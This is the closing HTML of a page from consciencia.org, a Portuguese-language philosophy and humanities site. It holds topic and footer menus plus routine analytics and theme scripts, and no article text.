<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-1-container"><ul id="menu-rodape-1" class="menu"><li id="menu-item-106894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-106894"><a href="https://www.consciencia.org/">Home</a></li>
<li id="menu-item-106905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106905"><a href="https://www.consciencia.org/colaboracoes.shtml">Colaborações</a></li>
<li id="menu-item-106906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106906"><a href="https://www.consciencia.org/contato">Fale Conosco</a></li>
<li id="menu-item-114105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114105"><a href="https://www.consciencia.org/introdutorios.shtml">Textos Introdutórios e Resumos</a></li>
<li id="menu-item-114106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114106"><a href="https://www.consciencia.org/artigos.shtml">Trabalhos Acadêmicos Ensaios e Artigos</a></li>
<li id="menu-item-114107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114107"><a href="https://www.consciencia.org/biblioteca.shtml">Biblioteca &#8211; ebooks</a></li>
<li id="menu-item-114108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114108"><a href="https://www.consciencia.org/ensino.shtml">Ensino de Filosofia</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-2-container"><ul id="menu-rodape-2" class="menu"><li id="menu-item-114109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114109"><a href="https://www.consciencia.org/salvador-dali">Salvador Dali</a></li>
<li id="menu-item-114110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114110"><a href="https://www.consciencia.org/privacidade.shtml">Política de Privacidade</a></li>
<li id="menu-item-114111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114111"><a href="https://www.consciencia.org/castaneda">Carlos Castaneda</a></li>
<li id="menu-item-114112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114112"><a href="https://www.consciencia.org/neiduclos/">Nei Duclós</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 1997 -2015 - Miguel Duclós				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12436780;
			var sc_security="91328b52";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12436780/0/91328b52/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
function tocToggle(toc, box) {
	var q = jQuery(toc);
	if (!q) return;
	q.slideToggle('fast', function() {
		jQuery(box).toggleClass('toc-collapsed', q.css('display') == 'none');
	});
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89374c3f9c56414fabbf03006653eebd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
